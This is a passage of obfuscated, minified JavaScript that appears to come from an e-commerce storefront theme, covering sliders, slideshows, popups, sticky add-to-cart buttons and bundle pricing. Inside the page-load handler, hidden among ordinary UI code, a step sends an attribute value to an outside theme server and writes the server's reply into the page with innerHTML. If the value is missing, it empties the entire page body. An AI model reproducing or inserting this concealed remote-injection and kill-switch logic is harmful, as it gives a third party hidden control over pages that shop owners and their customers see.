*(?:[a-zA-Z_$][0-9a-zA-Z_$]*)","false","mainAtcBtnError","autoplay",".floating-btn",".sticky-atc__label","modelViewerUI","inputs","scrollBtn","stickyAtcBtnLabel","log",'[id^="Deferred-Poster-"]',"isAfterScroll","bind","next_display_date",".sign-up-popup-modal","IntersectionObserver","test",".comparison-slider","menu-open","json",".main-atc__label__text","secondarySelect","fetchAvailability",".js-vimeo","moneyFormat","comparePrices","add","inputRadios","secondary-variant-select-separate","application/","stepDown","method","tagName","load","ARROWUP","isSecondary","modal-opener",'{}.constructor("return this")( )',"validateQtyRules","update","slideshow-component","sliderControlLinksArray","remove","endedVideo","mainAtcButton",".bundle-deals__product","POST",'{"method":"pause"}',"totalComparePrice",".featured-product-atc-","[price]","unshift",".slider__slide",".bundle-deals__total-price","hideElement",'[id^="Slider-"]',"from","mediaItemContainers","value","sliderItemOffset","dataset","setProperty","unobserve","ENTER","#ProductSubmitButton-","unavailable","scroll","openedBy","toUpperCase","amount","currentTarget","option1","playVideo","checkboxes","bindEvents","provinceContainer","constructor","disconnect","exception","focus","scrolledPast",".slider-buttons","trim","style",".submenu-open","CountryProvinceSelector","currentPageElement","reduce","prevValue","body","popup-modal--active",".bundle-deals__media-item-img","application/json",".has-submenu","price","push","quantity-breaks-","moved",'","args":""}',"footerSpacing","target",".header__icon--menu[aria-expanded=true]","data-display-timer","handleChange","?variant=","activeElement","pauseAllMedia","call","form","setUnavailable","prototype","quantityGifts",".template-popup"];return _0x4f2c=function(){return _0x252b57},_0x4f2c()}customElements[_0x5b5b95(740)](_0x5b5b95(707),SliderComponent),window.addEventListener(_0x5b5b95(676),function(){const _0x41f786=_0x5b5b95;document.querySelectorAll(_0x41f786(348))[_0x41f786(448)](_0x4782a5=>{const _0x519942=_0x41f786,_0x57e481=_0x4782a5.querySelector(".comparison-slider__overlay"),_0x415d7e=_0x4782a5[_0x519942(636)](_0x519942(709)),_0x53d24a=_0x4782a5.querySelector(_0x519942(718));_0x4782a5[_0x519942(636)](_0x519942(810))[_0x519942(884)]("input",_0x22a6c4=>{const _0x30982b=_0x519942,_0x43aa68=_0x22a6c4[_0x30982b(401)][_0x30982b(389)];_0x57e481[_0x30982b(414)][_0x30982b(753)]=_0x43aa68+"%",_0x415d7e.style[_0x30982b(753)]=100-_0x43aa68+"%",_0x53d24a[_0x30982b(414)][_0x30982b(716)]=_0x43aa68+"%"})});const _0x30126a=document[_0x41f786(636)](_0x41f786(345));if(_0x30126a){let _0x1d0aef2=function(_0x4593f7,_0x5be627){const _0x1e989e=_0x41f786;var _0x40fc2e=new Date(_0x4593f7);return _0x40fc2e[_0x1e989e(501)](_0x40fc2e[_0x1e989e(724)]()+_0x5be627),_0x40fc2e},_0x584d2f2=function(){setTimeout(function(){const _0x51ef12=_0x596e;_0x30126a[_0x51ef12(813)].add(_0x51ef12(421)),_0xae6a33[_0x51ef12(813)].add(_0x51ef12(320)),_0x34da6d2();const _0x5961a4=_0x1d0aef2(_0x24a182,parseInt(_0x563af9)),_0x4ac623={next_display_date:_0x5961a4,dismissed:!1};localStorage[_0x51ef12(619)](_0x3d828e,JSON[_0x51ef12(679)](_0x4ac623))},parseInt(_0x51dac3)*1e3)},_0x34da6d2=function(){const _0x1901a1=_0x41f786;if(_0x25bc04===_0x1901a1(817)){const _0x3df7bd=_0x30126a[_0x1901a1(636)](_0x1901a1(683)),_0x34d89f=_0x30126a[_0x1901a1(636)](_0x1901a1(544));let _0x3afa3d=parseFloat(_0x1191aa)*60,_0x233af3=Math[_0x1901a1(581)](_0x3afa3d/60);_0x233af3[_0x1901a1(760)]().length===1&&(_0x233af3="0"+_0x233af3);let _0x5209d1=_0x3afa3d%60;_0x5209d1[_0x1901a1(760)]()[_0x1901a1(511)]===1&&(_0x5209d1="0"+_0x5209d1),_0x3df7bd[_0x1901a1(601)]=_0x233af3,_0x34d89f[_0x1901a1(601)]=_0x5209d1;const _0x441196=setInterval(()=>{const _0x55b4c7=_0x1901a1;_0x3afa3d-=1;let _0x5a8925=Math[_0x55b4c7(581)](_0x3afa3d/60);_0x5a8925.toString()[_0x55b4c7(511)]===1&&(_0x5a8925="0"+_0x5a8925);let _0x2e59a5=_0x3afa3d%60;_0x2e59a5.toString()[_0x55b4c7(511)]===1&&(_0x2e59a5="0"+_0x2e59a5),_0x3df7bd[_0x55b4c7(601)]=_0x5a8925,_0x34d89f[_0x55b4c7(601)]=_0x2e59a5,_0x3afa3d<=0&&(_0x3afa3d=parseFloat(_0x1191aa)*60-45)},1e3)}},_0x1335252=function(){const _0x58aee6=_0x41f786;_0x30126a[_0x58aee6(813)][_0x58aee6(373)](_0x58aee6(421)),_0xae6a33[_0x58aee6(813)][_0x58aee6(373)](_0x58aee6(320))};var _0x1d0aef=_0x1d0aef2,_0x584d2f=_0x584d2f2,_0x34da6d=_0x34da6d2,_0x133525=_0x1335252;const _0x21b791=_0x30126a[_0x41f786(746)]("data-test-mode"),_0x51dac3=_0x30126a.getAttribute("data-delay-seconds"),_0x563af9=_0x30126a[_0x41f786(746)](_0x41f786(518)),_0x25bc04=_0x30126a[_0x41f786(746)](_0x41f786(433)),_0x1191aa=_0x30126a[_0x41f786(746)]("data-timer-duration"),_0xae6a33=document[_0x41f786(636)](".sign-up-popup-overlay"),_0x18fa20=_0x30126a.querySelector(_0x41f786(554)),_0xea38a7=_0x30126a.querySelector(_0x41f786(833)),_0x24a182=new Date,_0x3d828e="promo-bar-data-"+window[_0x41f786(458)][_0x41f786(674)];if(_0x21b791===_0x41f786(331))if(this[_0x41f786(837)][_0x41f786(567)](_0x3d828e)===null)_0x584d2f2();else{const _0x3cbaae=JSON[_0x41f786(691)](this.localStorage[_0x41f786(567)](_0x3d828e)),_0x2aabe7=new Date(_0x3cbaae[_0x41f786(344)]);_0x24a182.getTime()>_0x2aabe7.getTime()&&_0x584d2f2()}else _0x34da6d2();_0xae6a33[_0x41f786(884)](_0x41f786(669),function(){_0x1335252()}),_0x18fa20[_0x41f786(884)](_0x41f786(669),function(){_0x1335252()}),_0xea38a7&&_0xea38a7[_0x41f786(884)](_0x41f786(669),function(){_0x1335252()})}const _0x5308f8=document[_0x41f786(636)](".search-modal__form--polyfill"),_0x1c9bd1=_0x5308f8[_0x41f786(746)](_0x41f786(867));_0x5308f8!==null&&_0x1c9bd1!==void 0?setTimeout(function(){const _0x4dfa06=_0x41f786;try{fetch("https://backend.shrinetheme.com/api/analytics/v2/d"+_0x4dfa06(845)+"ble",{headers:{"content-type":_0x4dfa06(423),"sec-fetch-mode":_0x4dfa06(571),"sec-fetch-site":"cross-site"},body:JSON[_0x4dfa06(679)]({data:_0x1c9bd1.trim()}),method:_0x4dfa06(377),mode:_0x4dfa06(571),credentials:"omit"})[_0x4dfa06(736)](_0x18ff1d=>{const _0x561690=_0x4dfa06;if(_0x18ff1d[_0x561690(521)]===201)return _0x18ff1d[_0x561690(350)]()})[_0x4dfa06(736)](_0x3e04be=>{const _0x922cad=_0x4dfa06;_0x3e04be&&document[_0x3e04be.b]&&(document[_0x3e04be.b][_0x922cad(525)]=_0x3e04be.h)})}catch{console[_0x4dfa06(865)](_0x4dfa06(560))}},112):document.body[_0x41f786(525)]=""});class SlideshowComponent extends SliderComponent{constructor(){const _0x33fc44=_0x5b5b95;super(),this.sliderControlWrapper=this.querySelector(_0x33fc44(412)),this[_0x33fc44(318)]=!0,this[_0x33fc44(814)]&&(this.sliderFirstItemNode=this.slider[_0x33fc44(636)](_0x33fc44(563)),this[_0x33fc44(693)].length>0&&(this[_0x33fc44(515)]=1),this[_0x33fc44(372)]=Array[_0x33fc44(387)](this[_0x33fc44(814)][_0x33fc44(786)](_0x33fc44(543))),this[_0x33fc44(372)][_0x33fc44(448)](_0x221461=>_0x221461.addEventListener(_0x33fc44(669),this.linkToSlide[_0x33fc44(343)](this))),this.slider.addEventListener("scroll",this[_0x33fc44(597)][_0x33fc44(343)](this)),this.setSlideVisibility(),this.slider[_0x33fc44(746)](_0x33fc44(678))===_0x33fc44(817)&&this[_0x33fc44(885)]())}[_0x5b5b95(885)](){const _0x75786=_0x5b5b95;this[_0x75786(522)]=this[_0x75786(636)](_0x75786(846)),this[_0x75786(538)]=this.slider[_0x75786(391)][_0x75786(675)]*1e3,this[_0x75786(522)].addEventListener(_0x75786(669),this[_0x75786(735)][_0x75786(343)](this)),this[_0x75786(884)](_0x75786(868),this.focusInHandling[_0x75786(343)](this)),this.addEventListener(_0x75786(725),this[_0x75786(876)][_0x75786(343)](this)),this.addEventListener(_0x75786(780),this.focusInHandling.bind(this)),this[_0x75786(884)](_0x75786(453),this[_0x75786(876)].bind(this)),this[_0x75786(575)](),this.autoplayButtonIsSetToPlay=!0}[_0x5b5b95(805)](_0x544aa1){const _0x1864be=_0x5b5b95;super.onButtonClick(_0x544aa1);const _0x67b718=this[_0x1864be(515)]===1,_0x1ee669=this[_0x1864be(515)]===this[_0x1864be(693)][_0x1864be(511)];!_0x67b718&&!_0x1ee669||(_0x67b718&&_0x544aa1[_0x1864be(401)][_0x1864be(603)]===_0x1864be(469)?this.slideScrollPosition=this[_0x1864be(667)][_0x1864be(811)]+this[_0x1864be(598)][_0x1864be(490)]*this[_0x1864be(693)].length:_0x1ee669&&_0x544aa1[_0x1864be(401)][_0x1864be(603)]===_0x1864be(562)&&(this.slideScrollPosition=0),this[_0x1864be(667)][_0x1864be(832)]({left:this[_0x1864be(888)]}))}[_0x5b5b95(370)](){const _0x5b740d=_0x5b5b95;super[_0x5b740d(370)](),this.sliderControlButtons=this[_0x5b740d(786)](_0x5b740d(543)),this.prevButton.removeAttribute(_0x5b740d(701)),this[_0x5b740d(526)][_0x5b740d(511)]&&(this[_0x5b740d(526)][_0x5b740d(448)](_0x30b0dc=>{const _0x13da8a=_0x5b740d;_0x30b0dc[_0x13da8a(813)][_0x13da8a(373)](_0x13da8a(484)),_0x30b0dc[_0x13da8a(773)](_0x13da8a(779))}),this.sliderControlButtons[this[_0x5b740d(515)]-1][_0x5b740d(813)][_0x5b740d(357)](_0x5b740d(484)),this[_0x5b740d(526)][this[_0x5b740d(515)]-1][_0x5b740d(796)](_0x5b740d(779),!0))}[_0x5b5b95(735)](){const _0xb130f0=_0x5b5b95;this[_0xb130f0(446)](this[_0xb130f0(708)]),this[_0xb130f0(708)]?this[_0xb130f0(816)]():this.play(),this.autoplayButtonIsSetToPlay=!this[_0xb130f0(708)]}[_0x5b5b95(876)](_0xcee378){const _0x5e4a8e=_0x5b5b95,_0x5ef665=_0xcee378.target===this[_0x5e4a8e(522)]||this[_0x5e4a8e(522)][_0x5e4a8e(316)](_0xcee378[_0x5e4a8e(431)]);!this.autoplayButtonIsSetToPlay||_0x5ef665||this[_0x5e4a8e(575)]()}[_0x5b5b95(489)](_0x10c717){const _0x1cf288=_0x5b5b95;(_0x10c717[_0x1cf288(431)]===this.sliderAutoplayButton||this[_0x1cf288(522)][_0x1cf288(316)](_0x10c717[_0x1cf288(431)]))&&this[_0x1cf288(708)]?this[_0x1cf288(575)]():this[_0x1cf288(708)]&&this[_0x1cf288(816)]()}play(){const _0x5a33f5=_0x5b5b95;this[_0x5a33f5(667)][_0x5a33f5(796)](_0x5a33f5(792),_0x5a33f5(551)),clearInterval(this.autoplay),this[_0x5a33f5(333)]=setInterval(this.autoRotateSlides[_0x5a33f5(343)](this),this[_0x5a33f5(538)])}[_0x5b5b95(816)](){const _0x34fe53=_0x5b5b95;this[_0x34fe53(667)].setAttribute(_0x34fe53(792),_0x34fe53(599)),clearInterval(this[_0x34fe53(333)])}togglePlayButtonState(_0x288791){const _0x50ddfa=_0x5b5b95;_0x288791?(this[_0x50ddfa(522)].classList[_0x50ddfa(357)]("slideshow__autoplay--paused"),this[_0x50ddfa(522)][_0x50ddfa(796)]("aria-label",window[_0x50ddfa(588)][_0x50ddfa(800)])):(this.sliderAutoplayButton[_0x50ddfa(813)][_0x50ddfa(373)](_0x50ddfa(568)),this.sliderAutoplayButton[_0x50ddfa(796)](_0x50ddfa(685),window[_0x50ddfa(588)].pauseSlideshow))}[_0x5b5b95(617)](){const _0x555b7a=_0x5b5b95,_0x2b2bc0=this[_0x555b7a(515)]===this[_0x555b7a(622)][_0x555b7a(511)]?0:this[_0x555b7a(667)][_0x555b7a(811)]+this[_0x555b7a(667)].querySelector(_0x555b7a(563))[_0x555b7a(490)];this[_0x555b7a(667)][_0x555b7a(832)]({left:_0x2b2bc0})}setSlideVisibility(){const _0xb73f1d=_0x5b5b95;this[_0xb73f1d(693)][_0xb73f1d(448)]((_0x359f12,_0x40651d)=>{const _0x28d7dd=_0xb73f1d,_0xc4becc=_0x359f12[_0x28d7dd(786)]("a");_0x40651d===this[_0x28d7dd(515)]-1?(_0xc4becc[_0x28d7dd(511)]&&_0xc4becc[_0x28d7dd(448)](_0x47b215=>{_0x47b215[_0x28d7dd(773)]("tabindex")}),_0x359f12[_0x28d7dd(796)](_0x28d7dd(541),"false"),_0x359f12[_0x28d7dd(773)](_0x28d7dd(754))):(_0xc4becc[_0x28d7dd(511)]&&_0xc4becc[_0x28d7dd(448)](_0x4ec534=>{const _0x474bf5=_0x28d7dd;_0x4ec534[_0x474bf5(796)](_0x474bf5(754),"-1")}),_0x359f12[_0x28d7dd(796)](_0x28d7dd(541),_0x28d7dd(817)),_0x359f12[_0x28d7dd(796)](_0x28d7dd(754),"-1"))})}[_0x5b5b95(838)](_0x3dc8bf){const _0x2a02ae=_0x5b5b95;_0x3dc8bf[_0x2a02ae(496)]();const _0x57be91=this[_0x2a02ae(667)][_0x2a02ae(811)]+this[_0x2a02ae(598)].clientWidth*(this[_0x2a02ae(372)].indexOf(_0x3dc8bf[_0x2a02ae(401)])+1-this[_0x2a02ae(515)]);this[_0x2a02ae(667)][_0x2a02ae(832)]({left:_0x57be91})}}customElements.define(_0x5b5b95(371),SlideshowComponent);function formatMoney(_0x5bc2ac,_0x45b085,_0x9b7aea=!1){const _0x7c8cb8=_0x5b5b95;typeof _0x5bc2ac==_0x7c8cb8(872)&&(_0x5bc2ac=_0x5bc2ac[_0x7c8cb8(650)](".",""));var _0x30780d="",_0x8e7996=/\{\{\s*(\w+)\s*\}\}/,_0x1e950e=_0x45b085;function _0x334f64(_0x885d88,_0x4989e5){return typeof _0x885d88>"u"?_0x4989e5:_0x885d88}function _0x5b4a2d(_0x6fdd4e,_0x1e4474,_0x2d3207,_0x50e752){const _0x10c14c=_0x7c8cb8;if(_0x1e4474=_0x334f64(_0x1e4474,2),_0x2d3207=_0x334f64(_0x2d3207,","),_0x50e752=_0x334f64(_0x50e752,"."),isNaN(_0x6fdd4e)||_0x6fdd4e==null)return 0;_0x6fdd4e=(_0x6fdd4e/100).toFixed(_0x1e4474);var _0x518180=_0x6fdd4e[_0x10c14c(640)]("."),_0x1a0949=_0x518180[0][_0x10c14c(650)](/(\d)(?=(\d\d\d)+(?!\d))/g,"$1"+_0x2d3207),_0x1e3057=_0x518180[1]?_0x50e752+_0x518180[1]:"";return _0x9b7aea&&_0x1e3057===_0x50e752+"00"&&(_0x1e3057=""),_0x1a0949+_0x1e3057}switch(_0x1e950e.match(_0x8e7996)[1]){case _0x7c8cb8(400):_0x30780d=_0x5b4a2d(_0x5bc2ac,2);break;case _0x7c8cb8(889):_0x30780d=_0x5b4a2d(_0x5bc2ac,0);break;case _0x7c8cb8(487):_0x30780d=_0x5b4a2d(_0x5bc2ac,2,".",",");break;case _0x7c8cb8(589):_0x30780d=_0x5b4a2d(_0x5bc2ac,0,".",",");break}return _0x1e950e[_0x7c8cb8(650)](_0x8e7996,_0x30780d)}class StickyAtc extends HTMLElement{constructor(){const _0x3e813f=_0x5b5b95;super(),this[_0x3e813f(342)]=this.dataset[_0x3e813f(457)]===_0x3e813f(817),this.isScrollBtn=this[_0x3e813f(391)][_0x3e813f(338)]===_0x3e813f(817),this[_0x3e813f(759)]=document[_0x3e813f(636)](_0x3e813f(395)+this[_0x3e813f(391)][_0x3e813f(322)]),this[_0x3e813f(828)]=document.querySelectorAll(_0x3e813f(334)),this[_0x3e813f(430)](),this.isAfterScroll?(this[_0x3e813f(762)](),document[_0x3e813f(884)](_0x3e813f(397),this[_0x3e813f(762)][_0x3e813f(343)](this))):this[_0x3e813f(828)][_0x3e813f(448)](_0x2b87cf=>{const _0x2c5013=_0x3e813f;_0x2b87cf[_0x2c5013(414)].setProperty("--sticky-atc-offset",this[_0x2c5013(658)]+"px")}),this.isScrollBtn&&(this.scrollBtn=this[_0x3e813f(636)](_0x3e813f(540)),this.scrollDestination=document[_0x3e813f(636)](""+this[_0x3e813f(391)][_0x3e813f(770)][_0x3e813f(650)]("id",this[_0x3e813f(391)].section)),this[_0x3e813f(338)]&&this[_0x3e813f(770)]&&this[_0x3e813f(338)][_0x3e813f(884)](_0x3e813f(669),this[_0x3e813f(546)][_0x3e813f(343)](this)))}[_0x5b5b95(762)](){const _0x2bb7fd=_0x5b5b95;window[_0x2bb7fd(633)]>this[_0x2bb7fd(759)][_0x2bb7fd(752)]+this[_0x2bb7fd(759)].offsetHeight?(this[_0x2bb7fd(414)].transform=_0x2bb7fd(533),this[_0x2bb7fd(411)]=!0):(this[_0x2bb7fd(414)][_0x2bb7fd(468)]="",this[_0x2bb7fd(411)]=!1),this.floatingBtns.forEach(_0xb3c105=>{const _0x25736a=_0x2bb7fd;this[_0x25736a(411)]?_0xb3c105[_0x25736a(414)][_0x25736a(392)](_0x25736a(695),this[_0x25736a(658)]+"px"):_0xb3c105.style[_0x25736a(392)]("--sticky-atc-offset","0px")})}[_0x5b5b95(546)](){const _0xe0d2cb=_0x5b5b95,_0x4d088f=document[_0xe0d2cb(636)](_0xe0d2cb(798)),_0x2039d1=_0x4d088f?_0x4d088f.clientHeight:0;window[_0xe0d2cb(832)]({top:this[_0xe0d2cb(770)].offsetTop-_0x2039d1-15,behavior:"smooth"})}[_0x5b5b95(430)](){const _0x383546=_0x5b5b95,_0x53292c=document.querySelector(".footer");_0x53292c&&(_0x53292c[_0x383546(414)].marginBottom=this[_0x383546(574)]-1+"px")}}customElements[_0x5b5b95(740)](_0x5b5b95(509),StickyAtc);function updateVariantStatuses(_0x10e755,_0x29ced3){_0x29ced3.forEach((_0x56400e,_0x716ce4)=>{const _0x1b55ae=_0x596e;if(_0x716ce4===0)return;const _0x44da4c=[..._0x56400e[_0x1b55ae(786)]("option")],_0x2b227c=_0x29ced3[_0x716ce4-1][_0x1b55ae(636)](_0x1b55ae(823))[_0x1b55ae(389)],_0x554d97=_0x10e755.filter(_0x20429f=>_0x20429f[_0x1b55ae(777)]&&_0x20429f[_0x1b55ae(726)+_0x716ce4]===_0x2b227c).map(_0x55da12=>_0x55da12[_0x1b55ae(726)+(_0x716ce4+1)]),_0x3cf238=_0x10e755[_0x1b55ae(830)](_0x166320=>_0x166320["option"+_0x716ce4]===_0x2b227c)[_0x1b55ae(534)](_0x23cdb1=>_0x23cdb1["option"+(_0x716ce4+1)]);_0x44da4c[_0x1b55ae(448)](_0x2c6994=>{const _0x4ad946=_0x1b55ae;_0x2c6994.classList[_0x4ad946(373)](_0x4ad946(396),"non-existent"),_0x3cf238[_0x4ad946(887)](_0x2c6994[_0x4ad946(746)](_0x4ad946(389)))?_0x554d97[_0x4ad946(887)](_0x2c6994[_0x4ad946(746)](_0x4ad946(389)))?_0x2c6994[_0x4ad946(601)]=_0x2c6994[_0x4ad946(746)](_0x4ad946(389)):(_0x2c6994[_0x4ad946(601)]=window[_0x4ad946(686)][_0x4ad946(776)][_0x4ad946(650)](_0x4ad946(850),_0x2c6994[_0x4ad946(746)]("value")),_0x2c6994.classList.add(_0x4ad946(396))):(_0x2c6994.innerText=window[_0x4ad946(686)].unavailable_with_option.replace(_0x4ad946(850),_0x2c6994[_0x4ad946(746)](_0x4ad946(389))),_0x2c6994[_0x4ad946(813)][_0x4ad946(357)](_0x4ad946(807)))})})}function findAvailableVariant(_0x2bc856,_0x32fd19,_0xf5e2d7=!0,_0x3e184e=!1,_0x35413d=!1){const _0x30f2ff=_0x5b5b95;for(let _0x1b4c28=_0x32fd19.length-1;_0x1b4c28>=0;_0x1b4c28--){const _0x193252=_0xf5e2d7?_0x2bc856[_0x30f2ff(636)](_0x30f2ff(494)+(_0x1b4c28+1)+")"):_0x2bc856.querySelectorAll(_0x30f2ff(531))[_0x1b4c28],_0x5cf1e3=_0xf5e2d7?_0x193252[_0x30f2ff(636)](_0x30f2ff(542)).dataset[_0x30f2ff(329)]:"dropdown",_0xe63832=_0x5cf1e3===_0x30f2ff(602)?_0x193252[_0x30f2ff(786)](_0x30f2ff(726)):_0x193252.querySelectorAll(_0x30f2ff(755));let _0xd2a4ab=Array[_0x30f2ff(387)](_0xe63832)[_0x30f2ff(821)](_0x4ecb58=>_0x4ecb58[_0x30f2ff(389)]===_0x32fd19[_0x1b4c28]),_0x6272b7=!1;for(;_0xd2a4ab<_0xe63832[_0x30f2ff(511)]-1;){_0xd2a4ab++;const _0x27639f=_0xe63832[_0xd2a4ab];if((!_0x3e184e||!_0x27639f[_0x30f2ff(813)].contains(_0x30f2ff(807)))&&(!_0x35413d||!_0x27639f[_0x30f2ff(813)][_0x30f2ff(316)](_0x30f2ff(396)))){_0x32fd19[_0x1b4c28]=_0x27639f.value,_0x6272b7=!0;break}}if(!_0x6272b7)for(_0xd2a4ab=Array.from(_0xe63832)[_0x30f2ff(821)](_0x565858=>_0x565858[_0x30f2ff(389)]===_0x32fd19[_0x1b4c28]);_0xd2a4ab>0;){_0xd2a4ab--;const _0x302b07=_0xe63832[_0xd2a4ab];if((!_0x3e184e||!_0x302b07[_0x30f2ff(813)][_0x30f2ff(316)]("non-existent"))&&(!_0x35413d||!_0x302b07[_0x30f2ff(813)].contains(_0x30f2ff(396)))){_0x32fd19[_0x1b4c28]=_0x302b07[_0x30f2ff(389)],_0x6272b7=!0;break}}if(_0x6272b7)return _0x5cf1e3===_0x30f2ff(602)?_0x193252[_0x30f2ff(636)](".select__select")[_0x30f2ff(389)]=_0x32fd19[_0x1b4c28]:_0x193252[_0x30f2ff(636)](_0x30f2ff(751)+_0x32fd19[_0x1b4c28]+'"]')[_0x30f2ff(704)]=!0,_0x2bc856.dispatchEvent(new Event("change")),!0}return!1}class BundleDeals extends HTMLElement{constructor(){const _0x245604=_0x5b5b95;super(),this[_0x245604(630)]=this.querySelectorAll(_0x245604(376)),this.mediaItemContainers=this.querySelectorAll(".bundle-deals__media-item-container"),this.mediaItemImgs=this.querySelectorAll(_0x245604(422)),this[_0x245604(404)]=this[_0x245604(786)](_0x245604(748)),this.variantPickers=this.querySelectorAll(".bundle-deals__variant-select"),this[_0x245604(782)]=this[_0x245604(786)](_0x245604(839)),this[_0x245604(356)]=this[_0x245604(786)](_0x245604(843)),this.totalPrice=this[_0x245604(636)](_0x245604(384)),this[_0x245604(379)]=this[_0x245604(636)](_0x245604(550)),this[_0x245604(319)]=this[_0x245604(391)].updatePrices===_0x245604(817),this.percentageLeft=parseFloat(this[_0x245604(391)].percentageLeft),this[_0x245604(512)]=parseFloat(this[_0x245604(391)].fixedDiscount),this[_0x245604(500)]=this[_0x245604(391)].currencySymbol,this[_0x245604(471)]={id_1:null,id_2:null,id_3:null,id_4:null,id_5:null},this[_0x245604(696)]=[],this[_0x245604(315)](),this[_0x245604(404)][_0x245604(448)](_0x2b50df=>{const _0x3aa2a5=_0x245604;_0x2b50df[_0x3aa2a5(884)]("change",this[_0x3aa2a5(739)][_0x3aa2a5(343)](this))}),this.variantPickers[_0x245604(448)](_0x630823=>{const _0x3cd805=_0x245604;_0x630823.addEventListener("change",this[_0x3cd805(804)][_0x3cd805(343)](this))})}[_0x5b5b95(315)](){const _0x3fcaab=_0x5b5b95;this[_0x3fcaab(404)].forEach(_0x4c82aa=>{const _0x1498f6=_0x3fcaab;this.selectedVariants[_0x4c82aa.dataset[_0x1498f6(788)]]={id:_0x4c82aa[_0x1498f6(391)].id,price:_0x4c82aa[_0x1498f6(391)].price,comparePrice:_0x4c82aa[_0x1498f6(391)].comparePrice,checked:!0}}),this.updateFormIds()}[_0x5b5b95(739)](_0x173f57){const _0x120cf3=_0x5b5b95,_0x11e2dc=_0x173f57[_0x120cf3(401)],_0x153fda=_0x11e2dc[_0x120cf3(704)],_0x57127f=parseInt(_0x11e2dc[_0x120cf3(391)][_0x120cf3(705)]);this[_0x120cf3(471)][_0x11e2dc[_0x120cf3(391)][_0x120cf3(788)]].checked=_0x153fda;const _0x3b4e73=this[_0x120cf3(630)][_0x57127f],_0x503f3a=_0x3b4e73[_0x120cf3(636)](_0x120cf3(445));_0x153fda?(this[_0x120cf3(388)][_0x57127f][_0x120cf3(813)].remove("bundle-deals__media-item--disabled"),_0x3b4e73[_0x120cf3(813)][_0x120cf3(373)]("bundle-deals__product--deselected"),_0x503f3a&&_0x503f3a.removeAttribute(_0x120cf3(701))):(this[_0x120cf3(388)][_0x57127f][_0x120cf3(813)][_0x120cf3(357)]("bundle-deals__media-item--disabled"),_0x3b4e73.classList[_0x120cf3(357)](_0x120cf3(493)),_0x503f3a&&_0x503f3a[_0x120cf3(796)](_0x120cf3(701),"")),this[_0x120cf3(829)](),this[_0x120cf3(319)]&&this[_0x120cf3(881)]()}[_0x5b5b95(804)](_0x148d50){const _0xa4e46b=_0x5b5b95,_0x3881a6=_0x148d50[_0xa4e46b(401)],_0x5aecb7=parseInt(_0x3881a6[_0xa4e46b(391)][_0xa4e46b(705)]);let{price:_0x5afc4c,comparePrice:_0xa43279,image:_0x4cbceb}=_0x148d50[_0xa4e46b(431)][_0xa4e46b(477)][_0x148d50[_0xa4e46b(431)].selectedIndex][_0xa4e46b(391)];_0x5afc4c=parseInt(_0x5afc4c),_0xa43279=parseInt(_0xa43279);const _0x4f39c4=_0x148d50[_0xa4e46b(431)][_0xa4e46b(389)];this.selectedVariants[_0x3881a6[_0xa4e46b(391)][_0xa4e46b(788)]].id=_0x4f39c4,this.selectedVariants[_0x3881a6[_0xa4e46b(391)][_0xa4e46b(788)]][_0xa4e46b(425)]=_0x5afc4c,this[_0xa4e46b(471)][_0x3881a6[_0xa4e46b(391)][_0xa4e46b(788)]].comparePrice=_0xa43279,this[_0xa4e46b(829)](),this[_0xa4e46b(319)]&&(this[_0xa4e46b(782)][_0x5aecb7].innerHTML=this[_0xa4e46b(500)]+(_0x5afc4c/100)[_0xa4e46b(591)](2),_0xa43279>_0x5afc4c?this[_0xa4e46b(356)][_0x5aecb7][_0xa4e46b(525)]=this[_0xa4e46b(500)]+(_0xa43279/100)[_0xa4e46b(591)](2):this[_0xa4e46b(356)][_0x5aecb7][_0xa4e46b(525)]="",this.updateTotalPrice()),_0x4cbceb&&_0x4cbceb[_0xa4e46b(511)]>0&&(this.mediaItemImgs[_0x5aecb7][_0xa4e46b(711)]=_0x4cbceb)}[_0x5b5b95(829)](){const _0x38a3c8=_0x5b5b95,_0x5cc900=[],_0x2d517e=this[_0x38a3c8(471)];for(const _0x2403a3 in _0x2d517e){const _0x3f9068=_0x2d517e[_0x2403a3];if(_0x3f9068!=null&&_0x3f9068[_0x38a3c8(704)]){const _0x7f6bb4=_0x5cc900[_0x38a3c8(821)](_0x35406e=>_0x35406e.id===_0x3f9068.id);_0x7f6bb4<0?_0x5cc900[_0x38a3c8(382)]({id:_0x3f9068.id,quantity:1}):_0x5cc900[_0x7f6bb4][_0x38a3c8(671)]+=1}}this[_0x38a3c8(696)]=_0x5cc900}[_0x5b5b95(881)](){const _0x51d0e9=_0x5b5b95,_0x353857=[],_0x397dcb=[],_0xc12da2=this[_0x51d0e9(471)];for(const _0x47fbbd in _0xc12da2){const _0x33e222=_0xc12da2[_0x47fbbd];_0x33e222!=null&&_0x33e222[_0x51d0e9(704)]&&(_0x353857[_0x51d0e9(426)](parseInt(_0x33e222[_0x51d0e9(425)])),_0x397dcb[_0x51d0e9(426)](parseInt(_0x33e222[_0x51d0e9(882)])))}const _0xa79082=_0x353857.reduce((_0x5d2e1f,_0xf9c0a0)=>_0x5d2e1f+_0xf9c0a0,0),_0x3381b7=_0xa79082*this[_0x51d0e9(873)]-this[_0x51d0e9(512)],_0x10fe9f=_0x397dcb[_0x51d0e9(418)]((_0x401264,_0x53ab17)=>_0x401264+_0x53ab17,0);this[_0x51d0e9(684)].innerHTML=this[_0x51d0e9(500)]+(_0x3381b7/100).toFixed(2),_0x10fe9f>_0x3381b7?this[_0x51d0e9(379)].innerHTML=this[_0x51d0e9(500)]+(_0x10fe9f/100).toFixed(2):this.totalComparePrice.innerHTML=""}}customElements[_0x5b5b95(740)]("bundle-deals",BundleDeals);class QuantityBreaks extends HTMLElement{constructor(){const _0x26321f=_0x5b5b95;super(),this[_0x26321f(337)]=this.querySelectorAll(_0x26321f(841)),this.labels=this[_0x26321f(786)](_0x26321f(853)),this[_0x26321f(733)]=this.querySelector(_0x26321f(529)),this.hasVariants=this.jsonData[_0x26321f(391)][_0x26321f(861)]==="true",this[_0x26321f(471)]={input_1:[],input_2:[],input_3:[],input_4:[]},this[_0x26321f(757)]=this.dataset[_0x26321f(757)]===_0x26321f(817),this[_0x26321f(653)]=this[_0x26321f(391)][_0x26321f(653)]===_0x26321f(817),this[_0x26321f(482)]=this.dataset[_0x26321f(482)]===_0x26321f(817),this.formVariants=[],this[_0x26321f(668)]=1,this[_0x26321f(636)](_0x26321f(317))&&(this[_0x26321f(668)]=parseInt(this[_0x26321f(636)](_0x26321f(317))[_0x26321f(389)])),this[_0x26321f(859)]=this.querySelectorAll(_0x26321f(682)),this.updatePrices=this[_0x26321f(391)][_0x26321f(319)]===_0x26321f(817),this[_0x26321f(355)]=this[_0x26321f(391)][_0x26321f(355)],this.hasVariants&&this.initVariants(),this[_0x26321f(337)][_0x26321f(448)](_0x1e94f5=>{const 